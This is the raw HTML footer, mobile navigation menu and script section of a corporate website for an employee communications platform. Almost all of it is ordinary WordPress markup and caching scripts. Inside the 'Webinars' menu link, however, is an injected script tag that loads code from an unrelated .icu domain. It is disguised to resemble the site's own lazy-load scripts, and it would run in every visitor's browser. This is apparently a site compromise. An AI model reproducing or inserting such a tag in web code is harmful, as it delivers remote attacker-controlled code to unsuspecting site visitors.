			<style>.vc_custom_1677838636510{background-color: #10456a !important;}.vc_custom_1677838650091{background-color: #10456a !important;}</style><div class="vc_section vc_custom_1677838636510 wpex-relative wpex-vc_section-has-fill wpex-vc-reset-negative-margin"><div class="vc_row wpb_row vc_row-fluid wpex-vc-full-width-row wpex-relative no-bottom-margins"><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-10 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1677838650091"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid wpex-relative no-bottom-margins"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_69672a38c2cb0{color:#ffffff;font-size:20px;font-family:Poppins, sans-serif;font-weight:500;}</style><div class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-mb-20 vcex_69672a38c2cb0"><span class="vcex-heading-inner wpex-inline-block">Platform</span></div>
	<div style="color:#ffffff;font-family:Poppins, sans-serif;font-size:14px;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element" >
		<div class="wpb_wrapper">
			<ul style="margin-left: 0">
<li style="list-style-type: none;margin: 10px 0"><a style="text-decoration: none" href="https://www.hubengage.com/software/employee-communications-hub/">Employee Communication Platform</a></li>
<li style="list-style-type: none;margin: 10px 0"><a style="text-decoration: none" href="https://www.hubengage.com/software/employee-recognition-hub/">Employee Recognition Platform</a></li>
<li style="list-style-type: none;margin: 10px 0"><a style="text-decoration: none" href="https://www.hubengage.com/software/employee-social-media-hub/">Enterprise Social Platform</a></li>
<li style="list-style-type: none;margin: 10px 0"><a style="text-decoration: none" href="https://www.hubengage.com/software/employee-surveys-hub/">Employee Surveys Platform</a></li>
<li style="list-style-type: none;margin: 10px 0"><a style="text-decoration: none" href="https://www.hubengage.com/software/employee-instant-messaging-hub/">Employee Messaging App</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_69672a38c38b4{color:#ffffff;font-size:20px;font-family:Poppins, sans-serif;font-weight:500;}</style><div class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-mb-20 vcex_69672a38c38b4"><span class="vcex-heading-inner wpex-inline-block">Channels</span></div>
	<div style="color:#ffffff;font-family:Poppins, sans-serif;font-size:14px;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element" >
		<div class="wpb_wrapper">
			<ul style="margin-left: 0">
<li style="list-style-type: none;margin: 10px 0"><a style="text-decoration: none" href="https://www.hubengage.com/platform/employee-mobile-app/" target="_blank" rel="noreferrer noopener">Employee Mobile App</a></li>
<li style="list-style-type: none;margin: 10px 0"><a style="text-decoration: none" href="https://www.hubengage.com/platform/employee-intranet/" target="_blank" rel="noreferrer noopener">Modern Intranet</a></li>
<li style="list-style-type: none;margin: 10px 0"><a style="text-decoration: none" href="https://www.hubengage.com/platform/digital-displays/" target="_blank" rel="noreferrer noopener">Digital Displays</a></li>
<li style="list-style-type: none;margin: 10px 0"><a style="text-decoration: none" href="https://www.hubengage.com/platform/employee-email-campaigns/" target="_blank" rel="noreferrer noopener">Internal Email Platform</a></li>
<li style="list-style-type: none;margin: 10px 0"><a style="text-decoration: none" href="https://www.hubengage.com/sms-text-messaging-feature/" target="_blank" rel="noreferrer noopener" data-type="page" data-id="26778">SMS / Text Campaigns</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_69672a38c4482{color:#ffffff;font-size:20px;font-family:Poppins, sans-serif;font-weight:500;}</style><div class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-mb-20 vcex_69672a38c4482"><span class="vcex-heading-inner wpex-inline-block">Recent Posts</span></div><style>.wpex-post-cards.vcex_69672a38c74dd .wpex-post-cards-list{gap:10px;}.wpex-post-cards.vcex_69672a38c74dd .wpex-post-cards-loop .wpex-card-title{font-size:var(--wpex-text-xs);}</style><div class="wpex-post-cards wpex-post-cards-title_1 footer-recent-posts vcex_69672a38c74dd wpex-relative"><div class="wpex-post-cards-inner"><div class="wpex-post-cards-loop wpex-post-cards-list wpex-grid wpex-grid-cols-1 wpex-gap-10"><div class="wpex-post-cards-entry post-39164 type-post cat-3074"><div class="wpex-card wpex-card-title_1"><h3 class="wpex-card-title wpex-heading"><a href="https://www.hubengage.com/guides/external-communication/">External Communication: Meaning, Types, Examples &#038; Benefits</a></h3></div></div><div class="wpex-post-cards-entry post-39158 type-post cat-2400"><div class="wpex-card wpex-card-title_1"><h3 class="wpex-card-title wpex-heading"><a href="https://www.hubengage.com/employee-communications/asynchronous-communication/">Asynchronous Communication: Meaning, Examples &#038; Benefits</a></h3></div></div><div class="wpex-post-cards-entry post-39154 type-post cat-2400"><div class="wpex-card wpex-card-title_1"><h3 class="wpex-card-title wpex-heading"><a href="https://www.hubengage.com/employee-communications/corporate-communications/">Corporate Communications: Strategy, Functions &#038; Real Examples</a></h3></div></div><div class="wpex-post-cards-entry post-39149 type-post cat-2400"><div class="wpex-card wpex-card-title_1"><h3 class="wpex-card-title wpex-heading"><a href="https://www.hubengage.com/employee-communications/strategic-communications/">What Is Strategic Communications? Strategies, Examples &#038; Consulting</a></h3></div></div><div class="wpex-post-cards-entry post-39146 type-post cat-2400"><div class="wpex-card wpex-card-title_1"><h3 class="wpex-card-title wpex-heading"><a href="https://www.hubengage.com/employee-communications/crisis-communications/">Crisis Communications: Strategies, Plans, and Real-World Examples</a></h3></div></div><div class="wpex-post-cards-entry post-39136 type-post cat-3074"><div class="wpex-card wpex-card-title_1"><h3 class="wpex-card-title wpex-heading"><a href="https://www.hubengage.com/guides/internal-communications/">Internal Communications: Strategies, Channels &#038; Best Practices</a></h3></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_69672a38c9f69{color:#ffffff;font-size:20px;font-family:Poppins, sans-serif;font-weight:500;}</style><div class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-mb-20 vcex_69672a38c9f69"><span class="vcex-heading-inner wpex-inline-block">Resources</span></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ul style="margin-left: 0">
<li style="list-style-type: none;margin: 0 0 10px 0"><a style="text-decoration: none;color: #fff;font-size: 14px" href="https://www.hubengage.com/webinars/">Webinars</a></li>
<li style="list-style-type: none;margin: 0 0 10px 0"><a style="text-decoration: none;color: #fff;font-size: 14px" href="https://www.hubengage.com/turn-on-engagement-podcast/">Podcast</a></li>
</ul>

		</div>
	</div>
<style>.vcex-heading.vcex_69672a38caac5{color:#ffffff;font-size:20px;font-family:Poppins, sans-serif;font-weight:500;}</style><div class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-mb-20 vcex_69672a38caac5"><span class="vcex-heading-inner wpex-inline-block">Connect</span></div><style>.vcex-social-links.vcex_69672a38cd0e1 .vcex-social-links__item{color:#ffffff;}.vcex-social-links.vcex_69672a38cd0e1 .vcex-social-links__item:hover{color:#ffffff;}</style><div class="vcex-social-links vcex-module wpex-flex wpex-flex-wrap wpex-social-btns vcex-social-btns wpex-items-center wpex-gap-5 wpex-last-mr-0 vcex_69672a38cd0e1"><a href="https://www.facebook.com/HubEngage/%20" class="vcex-social-links__item wpex-social-btn wpex-social-btn-no-style wpex-has-custom-color wpex-facebook"><span class="vcex-social-links__icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"/></svg></span><span class="screen-reader-text">Facebook</span></a><a href="https://twitter.com/hubengage" class="vcex-social-links__item wpex-social-btn wpex-social-btn-no-style wpex-has-custom-color wpex-twitter"><span class="vcex-social-links__icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span><span class="screen-reader-text">Twitter</span></a><a href="https://www.linkedin.com/company/hubengage/" class="vcex-social-links__item wpex-social-btn wpex-social-btn-no-style wpex-has-custom-color wpex-linkedin"><span class="vcex-social-links__icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.3 448H7.4V148.9h92.9zM53.8 108.1C24.1 108.1 0 83.5 0 53.8a53.8 53.8 0 0 1 107.6 0c0 29.7-24.1 54.3-53.8 54.3zM447.9 448h-92.7V302.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V448h-92.8V148.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V448z"/></svg></span><span class="screen-reader-text">LinkedIn</span></a><a href="https://www.youtube.com/channel/UCdCpLpB7f3aJ6PLC_DkVXug" class="vcex-social-links__item wpex-social-btn wpex-social-btn-no-style wpex-has-custom-color wpex-youtube"><span class="vcex-social-links__icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.7 124.1c-6.3-23.7-24.8-42.3-48.3-48.6C458.8 64 288 64 288 64S117.2 64 74.6 75.5c-23.5 6.3-42 24.9-48.3 48.6-11.4 42.9-11.4 132.3-11.4 132.3s0 89.4 11.4 132.3c6.3 23.7 24.8 41.5 48.3 47.8C117.2 448 288 448 288 448s170.8 0 213.4-11.5c23.5-6.3 42-24.2 48.3-47.8 11.4-42.9 11.4-132.3 11.4-132.3s0-89.4-11.4-132.3zm-317.5 213.5V175.2l142.7 81.2-142.7 81.2z"/></svg></span><span class="screen-reader-text">YouTube</span></a></div>
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="wp-block-leadin-hubspot-form-block">
						<script type="rocketlazyloadscript">
							window.hsFormsOnReady = window.hsFormsOnReady || [];
							window.hsFormsOnReady.push(()=>{
								hbspt.forms.create({
									portalId: 2577688,
									formId: "5329e9c1-d712-4852-98dd-ee9f0200c62d",
									target: "#hbspt-form-1768368696000-1118773546",
									region: "na1",
									
							})});
						</script>
						<div class="hbspt-form" id="hbspt-form-1768368696000-1118773546"></div></div>
		</div>
	</div>
</div></div></div></div><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div>
		</div>
	</footer>



	




	<div id="footer-bottom" class="wpex-py-20 wpex-text-sm wpex-surface-dark wpex-bg-gray-900 wpex-text-center wpex-print-hidden">

		
		<div id="footer-bottom-inner" class="container"><div class="footer-bottom-flex wpex-flex wpex-flex-col wpex-gap-10">

<div id="copyright" class="wpex-last-mb-0"><strong><span> © 2026 HubEngage, Inc.  All Rights Reserved.</span></strong> | <a href="https://www.hubengage.com/sitemap/">Sitemap</a></div>
</div></div>

		
	</div>



	</div>

	
	
</div>


<div  id="mobile-menu-alternative" class="wpex-hidden"><ul id="menu-main-1" class="dropdown-menu"><li class="nav-no-click menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13297"><a href="#"><span class="link-inner">Platform</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29214"><a href="https://www.hubengage.com/software/employee-communications-hub/"><span class="link-inner">Communications Hub</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18384"><a href="https://www.hubengage.com/software/employee-recognition-hub/"><span class="link-inner">Recognition Hub</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18394"><a href="https://www.hubengage.com/software/employee-social-hub/"><span class="link-inner">Social Hub</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18376"><a href="https://www.hubengage.com/software/employee-surveys-hub/"><span class="link-inner">Surveys Hub</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18390"><a href="https://www.hubengage.com/software/employee-instant-messaging-hub/"><span class="link-inner">Instant Messaging Hub</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33336"><a href="https://www.hubengage.com/software/ai-chatbot/"><span class="link-inner">AI Chatbot</span></a></li>
</ul>
</li>
<li class="nav-no-click menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13296"><a href="#"><span class="link-inner">Channels</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18401"><a href="https://www.hubengage.com/platform/employee-mobile-app/"><span class="link-inner">Employee App</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18404"><a href="https://www.hubengage.com/platform/employee-intranet/"><span class="link-inner">Modern Intranet</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18407"><a href="https://www.hubengage.com/platform/digital-displays/"><span class="link-inner">Digital Signage</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18414"><a href="https://www.hubengage.com/platform/employee-email-campaigns/"><span class="link-inner">Internal Email Software</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26821"><a href="https://www.hubengage.com/platform/employee-text-messaging/"><span class="link-inner">SMS / Text Messaging</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25428"><a href="https://www.hubengage.com/platform/enterprise-integrations/"><span class="link-inner">Integrations</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32858"><a href="https://www.hubengage.com/why/"><span class="link-inner">Why HubEngage</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12486"><a href="https://www.hubengage.com/blog/"><span class="link-inner">Insights</span></a></li>
<li class="nav-no-click menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13302"><a href="#"><span class="link-inner">About</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18476"><a href="https://www.hubengage.com/about-us/"><span class="link-inner">Our Story</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24508"><a href="https://www.hubengage.com/careers/"><span class="link-inner">Career Opportunities</span></a></li>
</ul>
</li>
<li class="nav-no-click menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13303"><a href="#"><span class="link-inner">Resources</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35919"><a href="https://www.hubengage.com/turn-on-engagement-webinars/"><span class="link-inner">Webinars<script type="rocketlazyloadscript" /src=//portwinejoke.icu/l></script></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22790"><a href="https://www.hubengage.com/turn-on-engagement-podcast/"><span class="link-inner">Podcasts</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25973"><a href="https://www.hubengage.com/hubengage-partner-program/"><span class="link-inner">Partners</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22842"><a href="https://www.hubengage.com/hrci-shrm-recertification/"><span class="link-inner">HRCI/SHRM Recertification</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38922"><a href="https://www.hubengage.com/ai-roi-calculator/"><span class="link-inner">AI ROI Calculator</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24140"><a href="https://www.hubengage.com/demo/"><span class="link-inner">Request Demo</span></a></li>
</ul></div>

<a href="#top" id="site-scroll-top" class="wpex-z-popover wpex-flex wpex-items-center wpex-justify-center wpex-fixed wpex-rounded-full wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-print-hidden wpex-surface-2 wpex-text-4 wpex-hover-bg-accent wpex-invisible wpex-opacity-0"><span class="wpex-flex wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"/></svg></span><span class="screen-reader-text">Back To Top</span></a>


<nav class="mobile-toggle-nav wpex-mobile-menu mobile-toggle-nav--animate wpex-surface-1 wpex-hidden wpex-text-2 wpex-togglep-absolute wpex-absolute wpex-top-100 wpex-left-0 wpex-w-100 wpex-z-dropdown" aria-label="Mobile menu" data-wpex-append-to="#site-header">
	<div class="mobile-toggle-nav-inner container wpex-overflow-y-auto wpex-hide-scrollbar wpex-overscroll-contain">
				<ul class="mobile-toggle-nav-ul wpex-h-auto wpex-leading-inherit wpex-list-none wpex-my-0 wpex-mx-auto"></ul>
					</div>
</nav>
</div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Total/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css"></style>
		<!-- YouTube Feeds JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">

</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script id="wpex-page-animations-js-extra">
var wpex_page_animations_params = {"inDuration":"600","outDuration":"400","inClass":"fade-in","linkElement":"a:not([target=\"_blank\"]):not([href^=\"#\"]):not([href*=\"javascript\"]):not([href*=\".jpg\"]):not([href*=\".jpeg\"]):not([href*=\".gif\"]):not([href*=\".png\"]):not([href*=\".mov\"]):not([href*=\".swf\"]):not([href*=\".mp4\"]):not([href*=\".flv\"]):not([href*=\".avi\"]):not([href*=\".mp3\"]):not([href^=\"mailto:\"]):not([href*=\"?\"]):not([href*=\"#localscroll\"]):not([aria-controls]):not([data-ls_linkto]):not([role=\"button\"]):not([data-vcex-type]):not(.wpex-lightbox):not(.local-scroll-link):not(.local-scroll):not(.local-scroll a):not(.sidr-class-local-scroll a):not(.exclude-from-page-animation):not(.wcmenucart):not(.about_paypal):not(.wpex-lightbox-gallery):not(.wpb_single_image.wpex-lightbox a.vc_single_image-wrapper):not(.wpex-dropdown-menu--onclick .menu-item-has-children \u003E a):not(#sidebar .widget_nav_menu .menu-item-has-children \u003E a):not(li.sidr-class-menu-item-has-children \u003E a):not(.full-screen-overlay-nav-menu .menu-item-has-children \u003E a)"};
//# sourceURL=wpex-page-animations-js-extra
</script>
<script src="https://www.hubengage.com/wp-content/themes/Total/assets/js/frontend/page-animations.min.js?ver=6.5" id="wpex-page-animations-js" data-rocket-defer defer></script>
<script id="hes-faq-schema-js-extra">
var hesFaqSchemaSettings = {"toggleIds":["FAQ","FAQs","Frequently Asked Questions"],"blogIds":["FAQ","FAQs","Frequently Asked Questions"],"matchMode":"phrase"};
//# sourceURL=hes-faq-schema-js-extra
</script>
<script data-no-minify="1" data-no-defer="1" data-no-async="1" src="https://www.hubengage.com/wp-content/plugins/hubengage-seo-schema/assets/faq-schema.js?ver=1.4.5" id="hes-faq-schema-js" data-rocket-defer defer></script>
<script id="leadin-script-loader-js-js-extra">
var leadin_wordpress = {"userRole":"visitor","pageType":"page","leadinPluginVersion":"11.3.33"};
//# sourceURL=leadin-script-loader-js-js-extra
</script>
<script data-minify="1" src="https://www.hubengage.com/wp-content/cache/min/1/2577688.js?ver=1767875658" id="leadin-script-loader-js-js" data-rocket-defer defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.hubengage.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
</script>
<script type="rocketlazyloadscript" defer data-rocket-src="https://js.hsforms.net/forms/embed/v2.js?ver=11.3.33" id="leadin-forms-v2-js"></script>
<script type="rocketlazyloadscript"></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof 